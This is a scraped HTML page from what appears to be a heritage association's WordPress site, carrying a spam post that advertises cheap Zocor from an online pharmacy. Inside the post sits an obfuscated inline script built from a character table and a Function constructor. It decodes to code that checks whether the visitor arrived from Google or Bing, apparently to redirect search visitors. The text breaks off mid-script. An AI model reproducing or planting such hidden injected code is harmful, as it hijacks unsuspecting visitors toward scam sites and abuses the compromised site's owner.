                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 59.7c-1.9-5.5-5.3-10.5-9.6-14.4s-9.7-6.7-15.4-8c-6.9-1.6-14.2-1.1-21.1.9s-13.2 5.2-19.2 9c-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.3 9 35.3 6.9 6.4-1.1 12.5-3.8 17.6-7.9 5-4.1 9.1-9.4 11.6-15.3zm58.3-124.6c5.8.9 11.8.4 17.3-1.6s10.5-5.3 14.4-9.7c4.7-5.3 7.7-11.9 9.3-18.8 1.5-6.9 1.7-14 1.2-21.1-.6-8.4-2.2-16.7-4.7-24.7-7.4 3.2-14.5 7.2-21.2 11.8-9.9 7-19.1 16.1-22.9 27.6-2.1 6.1-2.6 12.7-1.4 19.1s3.9 12.4 8 17.4zm50.6 118.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.8-6.6-10-12.8-15.9-18.4zm50.6-34.3c-8.8-8.4-19.4-15.6-31.5-17.2-6.4-.9-13.1-.1-19.1 2.2s-11.5 6.2-15.7 11.1c.2 5.8 1.8 11.6 4.8 16.6 3 5 7.2 9.3 12.3 12.2 6.1 3.6 13.3 5.3 20.4 5.5 7.1.2 14.2-1 21.1-2.8 8.2-2.2 16.1-5.3 23.6-9.2-4.7-6.6-10-12.8-15.9-18.4z"/><path class="st0" d="M844.1 94.7c-12-2.1-24.9-2.1-35.8 3.3-5.8 2.9-10.9 7.2-14.6 12.5-3.7 5.3-6.1 11.5-6.8 17.9.3.4.6.8.9 1.1-9.4 5.2-18.5 10.9-27.3 17-20.8 14.7-38.8 30.9-53.7 48.3 0 0 0 0-.1 0-.8-.1-1.6.5-1.7 1.3 0 .3-.1.6-.1 1-.1.1-.2.3-.3.4-.5.6-.4 1.4 0 1.9-5.2 37.9-5.3 75.6-.2 112.2 1.5 10.8 3.5 21.6 5.9 32.2.2.7.8 1.2 1.5 1.2.1 0 .2 0 .3 0 .4-.1.7-.3.9-.7.2-.3.3-.7.2-1.1-2.4-10.5-4.3-21.3-5.8-31.9-5.1-36.8-5-74.8.4-112.8 15-17.8 33.3-34.4 54.4-49.4 8.8-6.2 18-12 27.5-17.2 3 3.2 6.5 5.8 10.5 7.6 5.3 2.5 11.2 3.7 17.1 3.3 7.1-.4 14-3 20-6.8s11.2-8.7 15.9-14c5.5-6.4 10.4-13.3 14.4-20.7-7.7-3-15.5-5.2-23.5-6.6zm-109.9 5.5c-3 5.7-4.6 12.2-4.4 18.6.1 6.4 1.9 12.9 5.1 18.5 5.6 1.8 11.6 2.2 17.3 1.2a35.8 35.8 0 0 0 15.8-7.3c5.5-4.5 9.5-10.6 12.1-17.1s3.9-13.6 4.5-20.6c.7-8.4.5-16.8-.7-25.1-7.9 2-15.5 4.8-22.8 8.4-10.7 5.1-21.2 12.6-26.9 23.4zM694.4 96c5.6 3.3 12 5.1 18.5 5.3 4.5-3.8 8-8.7 10.1-14.1 2.1-5.4 2.8-11.4 2-17.2-1-7-4.1-13.6-8.4-19.2s-9.6-10.4-15.4-14.6c-6.8-5-14.2-9.2-22-12.5-2.4 7.7-4 15.6-4.7 23.7-1.1 12.1-.1 24.8 6.2 35.2 3.3 5.4 8.1 10.1 13.7 13.4zm-82.3 79.2c6.4-1.1 12.5-3.8 17.6-7.9 5.1-4 9.1-9.3 11.6-15.3-1.9-5.5-5.3-10.5-9.6-14.4-4.4-3.9-9.7-6.7-15.4-8-6.9-1.6-14.2-1.1-21.1.9-6.8 1.9-13.2 5.2-19.2 9-7.1 4.5-13.7 9.9-19.7 15.9 6.4 5 13.3 9.3 20.5 12.9 10.9 5.3 23.2 9 35.3 6.9z"/><circle class="st0" cx="695" cy="165.5" r="17.9"/><path class="st0" d="M298.2 415.2c0 1-1.5 1.9-4.5 2.7-1.2.4-2.3.6-3.3.8-1 .2-1.8.3-2.4.5-2.7.2-5.1.4-7.4.5-2.3.1-4.5.2-6.5.4 0 2.7-.2 6.6-.5 11.8-.1 2.7-.2 5-.3 6.9-.1 1.9-.1 3.6-.1 4.9 0 10.2 2.1 17.9 6.4 23.2-3 1.9-5.7 2.9-8 2.9-1 0-2.4-1.1-4.4-3.3-1.8-2.1-3.4-3.8-4.6-5.1-1.3-1.3-2.3-2.4-3.2-3.1-2.7-2.4-5.7-5-9-7.6-3.3-2.7-6.9-5.5-10.8-8.5-10.8-8.2-17.5-12.4-20.2-12.4-.2 4.4-.5 8-.6 11-.2 3-.3 5.3-.3 7 0 3.8.2 7.2.5 10.4.4 3.2.8 6.2 1.5 9-4.4.6-7-.2-8-2.5-.1-.2-.5-3.5-1.3-9.6-.4-3-.5-6.5-.5-10.5 0-3.8.2-7.9.5-12.5l.5-6.9h-7.8c-3.5-.2-5.3-1.3-5.3-3.3 0-2.3 1.7-3.8 5.1-4.5.8-.2 1.9-.5 3.2-.6s2.9-.4 4.8-.6c2.9-25.1 4.4-42.6 4.4-52.7 0-5.3-.4-9.4-1.1-12.2 4.6.5 7.7 1.5 9.2 3.2 1.5 1.6 2.3 4.8 2.3 9.4 0 2.8-.2 6.3-.6 10.4-.4 4.2-1.1 9.1-1.9 14.8-.8 5.7-1.5 10.7-1.9 14.9-.4 4.2-.6 7.8-.6 10.5 1.6.2 3.9.4 7.1.4 3.3 0 7.3-.1 12.2-.2l26.7-.7c.1-1.2.3-3 .5-5.4.2-2.4.4-5.4.6-8.9l3.5-47c0-.5-.1-1.2-.4-2.3-.2-1-.4-1.8-.4-2.5 0-2.7 1.8-4 5.4-4 2.2 0 4.3.7 6.4 2.1 2.1 1.4 3.1 3.2 3.1 5.4 0 1.2-.5 3.3-1.6 6.4-.6 1.8-1.1 3.3-1.5 4.5-.4 1.2-.7 2-.8 2.5-.6 3.1-1.3 7.1-2 11.9-.7 4.8-1.6 10.5-2.5 17.2l-2.7 20c4.1.2 7.5.5 10.2.6 2.7.2 4.7.3 6 .3 1.7-.8 3.2-1.3 4.5-1.3 1.5-.3 2.4.4 2.4 1.7zm-31.4 5.8c-1.5-.2-4.1-.4-8-.5-3.9-.1-9.1-.2-15.6-.2-6.9 0-11.7 0-14.3 0-2.5 0-3-.1-1.5-.2-5.1.2-7.6 1.3-7.6 3.1 0 .8.9 1.7 2.7 2.5 1.6.6 2.8 1.2 3.8 1.7s1.8 1 2.4 1.4c2.1 1.3 4.7 3 7.8 5 3.1 2 6.8 4.3 11.1 7 8.1 5.3 14.6 11.9 19.4 19.6l-.2-39.4zm72.3-6c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.4-.1 2.2.7 2.2 2.1zm-24.2-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1z"/><path class="st0" d="M359.9 467c-3.8 0-6.9-2.1-9.4-6.4-1.1-1.8-1.7-5.5-1.8-11.1-.2-4.1-.2-9.7 0-16.9l.4-14.5c0-2.9-3-5.9-8.9-8.9 0 3-1.5 9.5-4.4 19.4 0 .1-.3.8-.9 1.9-.6 1.2-.9 1.8-.9 1.9l-2.4-.7c0-1.9.7-5.7 2.2-11.4 1.6-5.4 2.4-9.7 2.4-12.9 0-1.2-.5-3.3-1.5-6.2-1-2.9-1.5-5-1.5-6.4 0-6.1 1.5-9.1 4.5-9.1 2.4 0 3.7 1.9 3.8 5.6.1.7.2 1.5.1 2.5-.1.9-.2 2-.3 3.2-.1 1.5-.2 2.7-.3 3.6-.1 1-.1 1.7-.1 2.2 0 1.2 2.5 3.2 7.6 5.8 5.2 2.7 7.8 5.8 7.8 9.3 0 2.1-.1 4.6-.4 7.5-.2 3-.6 6.4-1.1 10.4-.5 3.9-.8 7.3-1.1 10.3-.2 3-.4 5.5-.4 7.5 0 5.7 1.8 8.5 5.3 8.5 2.1 0 5.3-6.4 9.6-19.1 4.1-11.7 6.5-20.5 7.3-26.2.4-2.8 1.2-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.1-2.4 13.3-7.1 27.6-5.1 16.1-9.3 24.1-12.5 24.1z"/><path class="st0" d="M403.7 415.4c0 3-2.1 11.4-6.4 25.2-3.2 9.9-5.1 15.9-6 17.8-2.4 5.3-5.3 8-8.7 8-3.8 0-6.5-2.2-8.4-6.5-1.3-3.6-2-7.4-2-11.4 0-2.2.1-4.9.4-8.2.2-3.3.6-7.1 1.1-11.6.5-4.5.8-8.4 1.1-11.7.2-3.3.4-6.1.4-8.3.8-.8 2.1-1.3 3.6-1.3 3.1 0 4.7.8 4.7 2.5-.2 1-.6 2.3-1 4.1-.4 1.8-.9 4-1.5 6.6-2.3 11-3.5 20.4-3.5 28.2 0 8.1 1.8 12.2 5.4 12.2 1.7 0 3.8-3 6.2-9.1.1-.1 2.1-6.3 6-18.5.6-1.9 1.3-4.2 2-6.9s1.5-5.8 2.4-9.3c.7-2.9 1.6-4.4 2.5-4.4 1.2 0 1.7.9 1.7 2.6zm-14.9-49.2c0 4.5-1.5 6.7-4.5 6.7-1.9 0-3.6-.8-5.1-2.4-1.5-1.6-2.2-3.3-2.2-5.3 0-1.2.6-2.5 1.9-3.8 1.3-1.3 2.5-2 3.7-2 4.2 0 6.2 2.3 6.2 6.8z"/><path class="st0" d="M443.5 381.8c-4.6.8-8.1 1.3-10.4 1.3-2.4 0-5 0-7.6 0-2.7 0-5.4-.1-8.4-.2l-8.7-.2c-2.9 20.3-4.4 35.2-4.4 44.7 0 5.4 0 9.9.1 13.3.1 3.4.2 5.8.3 7.1.5 7.4 2.2 11.1 5.1 11.1 4.7 0 10-12.6 16-37.8 1.2-5.4 2.2-8.2 3.1-8.2 1.2 0 1.8.9 1.8 2.7 0 4-2.1 12.5-6.4 25.6-5.3 15.8-10.3 23.8-15 23.8-4.1 0-7.2-4.1-9.3-12.4-1.3-5.7-2-11.3-2-16.9 0-2.8.4-8.6 1.2-17.3.8-8.8 2-20.6 3.5-35.5-2.1-.2-8.2-.4-18.3-.5l-4.2 1.3c-.8-1-2.1-1.8-3.8-2.5-1.3-.6-2-1.3-2-2 0-.8.7-1.3 2.2-1.3 2.3 0 5.6-.1 10-.3s9.9-.4 16.5-.6c.1-1.3.2-3.1.4-5.4.1-2.2.3-4.9.5-8.1l-.9-3.3c.4-.8 1-1.3 2-1.3 1.6 0 4 1.1 7.3 3.3v3.8c-.2 1.6-.5 3.3-.9 5.1s-.8 3.8-1.3 6c1 0 2.9 0 5.7.1 2.8.1 6.7.2 11.5.3 2.4.1 5.7.2 9.9.3 4.2.1 9.4.2 15.5.5v1.3c-.4.4-3.4 1.2-9 2.2z"/><path class="st0" d="M453.1 466.6c-4.5 0-8.2-4.4-11.1-13.3-3.2 11.3-7.2 16.9-12.2 16.9-7.1 0-10.5-8.8-10.2-26.5.2-4.7 1.8-12.6 4.5-23.6 3.5-12.6 6.5-18.9 8.9-18.9 5.3 0 8.7 1.4 10.2 4.2l3.3 6.5 6.4 2.2c-3 8.8-5.1 19.7-6.2 32.5-.2 2.8 0 5.7.7 8.7 1 4.2 2.5 6.4 4.5 6.4 4.1 0 9.7-14.9 16.9-44.7.7-2.8 1.6-4.2 2.5-4.2 1 0 1.5.9 1.5 2.7 0 4.5-2.2 13.6-6.7 27.4-5 15.8-9.4 23.7-13 23.7zM442 415.7c-.5-5.6-2-8.4-4.5-8.4-2.1 0-3.9 2.9-5.4 8.7-.5 1.3-1 3.1-1.6 5.3-.6 2.2-1.3 4.7-2.2 7.4-1.9 7.4-2.9 16.5-2.9 27.4 0 2.1.4 4 1.3 5.8 1.1 2.3 2.5 3.5 4.2 3.5 2.3-1.3 4.7-6 7.3-14 1-3.1 1.8-6.1 2.5-8.8s1.2-5.2 1.5-7.4l2.2-16.7-2.4-2.8z"/><path class="st0" d="M508.1 482.4c-10.5 0-15.8.4-15.8 1.3 0 .7 0 1.8.1 3.1s.1 2.7.1 4.2 0 2.8.1 4.2c.1 1.3.1 2.4.1 3.1 0 11.9-1.2 20.7-3.6 26.5-3.6 8.6-10.6 12.9-20.9 12.9-7.7 0-14.6-2.7-20.5-8.2-6.1-5.3-9.1-11.8-9.1-19.4 0-10.3 10.7-19.2 32.1-26.7 4.4-.8 9.6-2.3 15.8-4.4 0-1.1-.1-2.5-.2-4.1-.1-1.6-.3-3.6-.5-5.9-.4-4.4-.5-7.6-.5-9.8-.5.1-1.9 2.2-4.2 6.2-2.2 3.9-4.4 5.8-6.7 5.8-4.2 0-7.4-2.3-9.4-6.9-1.7-3.8-2.5-7.9-2.5-12.5 0-8 1.8-18.8 5.4-32.5 3.8-14.3 7.3-21.4 10.7-21.4 2.4 0 5.7 2.5 10 7.4 4.6 5.3 8.4 8.4 11.3 9.3-3 5.6-5.4 13.3-7.1 23.2-.6 3.9-1.1 7.5-1.5 10.8-.4 3.3-.5 6.4-.5 9.4 0 1.3.1 3.6.3 6.9s.5 7.6 1 13.1c4.5-.5 8.3-.8 11.4-1 3.1-.2 5.6-.3 7.3-.3 5.3 0 8 1.6 8 4.7 0 2.1-1.3 3.1-4 3.1-1.8-.1-4-.8-6.7-2.1zm-20.8 2c-7.4 0-13.3.8-17.6 2.5-6.3 2.7-11.7 5.8-16.2 9.4-6.3 5.1-9.4 10.2-9.4 15.3 0 5.7 2.4 10.5 7.1 14.5 4.5 4 9.6 6 15.4 6 14.3 0 21.4-10.9 21.4-32.7 0-.2-.1-1.6-.2-4.1-.1-2.4-.3-6.1-.5-10.9zm2.5-66.5c0-7.9-3.2-11.8-9.6-11.8-1.2 0-3.3 5.6-6.4 16.9-3.5 12.7-5.3 23.4-5.3 32 0 7.8 1.5 11.6 4.5 11.6 3.4 0 7.1-6.3 11.1-18.9 3.8-11.6 5.7-21.5 5.7-29.8z"/><path class="st0" d="M549.5 415c0 .8-.9 4.9-2.7 12.2-4.6 18.2-9.1 30.3-13.6 36.5-2.8 3.5-6 5.3-9.6 5.3-5.1 0-9.2-2.8-12.4-8.5-2.4-4.8-3.6-10-3.6-15.4 0-3.8.2-7.7.5-11.8.4-4.1 1-8.5 1.8-13.1 2.3-13.2 5.6-19.8 10-19.8 2.5 0 4.9.9 7.1 2.7 2.2 1.8 3.3 4 3.3 6.5 0 9-2.6 19-7.8 30.2-2.1 4.6-4.6 9.3-7.6 14 0 2.1 1 4.4 3.1 7.1 1.9 2.5 4 3.8 6.2 3.8 5.8 0 12.4-13.8 19.6-41.4 1.8-6.9 3-10.4 3.5-10.4 1.5-.1 2.2.7 2.2 2.1zm-24.1-3.4c0-4.1-.8-6.2-2.5-6.2-1 0-1.7.8-2.2 2.4-4.5 13.4-6.7 26.5-6.7 39.2 2.8-1.7 5.4-7.1 8-16.3 2.2-8.1 3.4-14.4 3.4-19.1zM74.8 241.1v104.3H62.7v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7H63l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4L43 345.4H32L17.8 287c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8H0V241.1h19.8l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.1zm22.1 16.6v26.9h30v14.6h-30v29.5h31.9v16.7h-44V241.1h43.8v16.7H96.9zm88.5 13.8h-11.9c-.1-1-.1-1.7-.1-2.1-.3-5.9-1.1-9.5-2.4-11-1.3-1.5-4.4-2.3-9.3-2.3-5.8 0-9.5.9-11.3 2.6-1.8 1.7-2.6 5.4-2.6 10.9 0 6.6.7 10.5 2.2 11.8 1.4 1.3 6.2 2.3 14.3 3.1 9.5.9 15.7 3.1 18.5 6.6 2.8 3.6 4.2 11 4.2 22.2 0 13.9-1.6 22.8-4.9 26.9s-10.5 6.1-21.7 6.1c-10.1 0-16.7-2-20-6-3.3-4-4.9-12-4.9-24.1v-3.8h11.8v2.2c0 7.3.8 11.7 2.3 13.4 1.6 1.6 5.8 2.4 12.8 2.4 5.4 0 8.9-.9 10.4-2.8s2.3-6.2 2.3-13.1c0-5-.6-8.4-1.7-10-1.1-1.7-3.6-2.7-7.4-3l-6.7-.7c-10.1-1-16.6-3.3-19.4-6.9-2.8-3.6-4.2-11.4-4.2-23.3 0-12.2 1.7-20.3 5.1-24.3 3.4-4 10.2-6.1 20.3-6.1 9.6 0 16.1 1.9 19.5 5.6 3.3 3.7 5 11 5 21.8v3.9zm36.6-31.3c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.2-6.4 11.4-9.6 24.5-9.6zm-1 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm36.6 88.3V241.1h29c8.7 0 14.5 2.5 17.5 7.4s4.5 14.4 4.5 28.5c0 14-1.4 23.2-4.3 27.8-2.9 4.6-8.7 6.9-17.4 6.9l-2.8.1h-14.3v33.7h-12.2zm12.2-50.4h13.8c5.5 0 9-1 10.5-3.1s2.2-6.9 2.2-14.6c0-8.8-.6-14.3-1.9-16.4-1.2-2.1-4.4-3.2-9.6-3.2h-15V295zm73.1-54.8c11.6 0 19.1 3.1 22.5 9.4 3.3 6.3 5 20.4 5 42.2 0 23.9-1.7 38.9-5 45.2-3.4 6.2-11.5 9.3-24.4 9.3-11.6 0-19.1-3.1-22.5-9.2-3.4-6.1-5.1-19.6-5.1-40.5 0-24.9 1.7-40.5 5-46.8 3.3-6.4 11.5-9.6 24.5-9.6zm-.9 16.9c-8.2 0-12.9 1.7-14.3 5.1-1.4 3.4-2.1 15.2-2.1 35.5 0 15 .8 24 2.4 27 1.6 3.1 6.4 4.6 14.2 4.6 7.5 0 12-1.7 13.5-5.2 1.5-3.4 2.3-13.9 2.3-31.3 0-17.5-.7-27.8-2.1-31-1.4-3.1-6-4.7-13.9-4.7zm62.1 1.7v86.6H392v-86.6h-18.5v-17.7h49.7v17.7h-19.1zm64 66.6h-27.6l-4 20h-12.8L445 241.1h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22zm99.8-69.7v104.3H553v-56.8c0-4.5.1-9.7.2-15.4l.2-7.8.2-7.7h-.4l-1.5 7.3-1.4 7.3c-1.3 6.5-2.3 11.3-3 14.4l-14.1 58.8h-11.1l-14-58.5c-.8-3.2-1.8-8-3.1-14.4l-1.5-7.3-1.5-7.2h-.4l.2 7.6.2 7.6c.2 5.9.3 11 .3 15.2v56.8h-12.1V241.1H510l11.4 48.3c.8 3.4 1.8 8.2 3.1 14.4l1.4 7.3 1.5 7.2h.4l1.4-7.2 1.4-7.2c1.2-6.1 2.2-10.8 3-14.4l11.3-48.4h20.2zm23.4 0v104.3h-12.1V241.1h12.1zm50.1 84.3H611l-4 20h-12.8l21.3-104.3h18.2l21.6 104.3h-12.6l-4.1-20zm-2.8-14.6l-11.1-54.3-10.9 54.3h22z"/></svg>                                </i>
                            </h1>
                        </a>
                    </div>

                    <div class="cta-main-header">

                        
                            <div class="langage">
                                                                                                                                                                                                                                                    <button type="button"
                                                class="trigger-langage">fr</button>
                                                                                                                                                                        <ul class="list-langage">
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee/" class="cta-langage">
                                                    fr                                                </a>
                                            </li>
                                                                                                                                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/ar/" class="cta-langage">
                                                    ar                                                </a>
                                            </li>
                                                                                                                                                                <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/en/" class="cta-langage">
                                                    en                                                </a>
                                            </li>
                                                                                                                                                                                                                                            <li class="item-langage">
                                                <a href="https://www.mesopotamiaheritage.org/sy/" class="cta-langage">
                                                    sy                                                </a>
                                            </li>
                                                                                                            </ul>
                            </div>
                        
                        <button type="button" id="trigger-menu" class="trigger-menu"><strong>Menu</strong>
                            <span class="line-trigger-menu">
                                <i></i>
                            </span>
                        </button>

                        <div class="bottom-header">
                            <div class="nav-principal" id="nav-principal" tabindex="-1">
                                <div class="menu-menu-de-navigation-principal-container"><ul id="menu-menu-de-navigation-principal" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type_archive menu-item-object-monuments menu-item-351"><a href="https://www.mesopotamiaheritage.org/monuments/">Voir les sites</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.mesopotamiaheritage.org/explorer-la-carte/">Explorer la carte</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.mesopotamiaheritage.org/decouvrir-la-mission/">Découvrir la mission</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.mesopotamiaheritage.org/nous-contacter-2/">Nous contacter</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.mesopotamiaheritage.org/soutenir/">Soutenir</a></li>
<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://www.mesopotamiaheritage.org/participer/">Participer</a></li>
</ul></div>                            </div>

                            <div class="nav-second" id="nav-second" tabindex="-1">
                                <div class="menu-menu-de-navigation-secondaire-container"><ul id="menu-menu-de-navigation-secondaire" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://www.mesopotamiaheritage.org/lassociation/">L&rsquo;association</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.mesopotamiaheritage.org/le-conseil-scientifiques-et-nos-experts/">Le conseil scientifique et nos experts</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.mesopotamiaheritage.org/nos-partenaires/">Nos partenaires</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.mesopotamiaheritage.org/les-auteurs/">Les auteurs</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.mesopotamiaheritage.org/mentions-leagales/">Mentions légales</a></li>
</ul></div>                            </div>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header>


<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area">
	<main data-rocket-location-hash="1b244f041f1d8204bb1eb2bdcdef9038" id="main" class="site-main" role="main">
		
<article id="post-24872" class="post-24872 post type-post status-publish format-standard hentry category-non-classifiee">
	<header class="entry-header">
		<h1 class="entry-title">Pharmacie Pas Cher &#8211; Achat Zocor En Ligne Suisse &#8211; Réductions et la livraison gratuite appliquée</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div id="e5a-l7-x7-1p7-ss6lf"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,50,55,52,56,48,53,54,51,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]